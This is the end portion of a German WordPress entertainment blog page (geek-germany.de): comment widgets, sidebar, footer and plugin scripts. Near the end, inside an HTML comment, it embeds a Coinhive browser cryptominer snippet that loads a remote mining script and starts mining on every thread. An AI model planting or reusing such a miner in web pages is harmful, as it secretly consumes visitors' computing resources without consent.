                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-dezember-2020/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="9220db3193" /><input type="hidden" name="_wp_http_referer" value="/feature-neu-auf-amazon-prime-video-im-dezember-2020/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-netflix-im-dezember-2025/" title="Neu auf Netflix im Dezember 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/05/netflix-logo-2-229120-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Netflix im Dezember 2025" decoding="async" loading="lazy" title="Neu auf Netflix im Dezember 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-netflix-im-dezember-2025/" title="Neu auf Netflix im Dezember 2025">
			Neu auf Netflix im Dezember 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-wow-im-dezember-2025/" title="Neu auf WOW! im Dezember 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/07/WOW-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf WOW! im Dezember 2025" decoding="async" loading="lazy" title="Neu auf WOW! im Dezember 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-wow-im-dezember-2025/" title="Neu auf WOW! im Dezember 2025">
			Neu auf WOW! im Dezember 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2025 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='45ef5cc7c7dcbb58cbd0317c59f70a40';
hf4V='6049aa11a1b875f1fe0c227023aec914';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"a397c1382b","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"41592","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"d7591460e7","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"24e24c545e","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
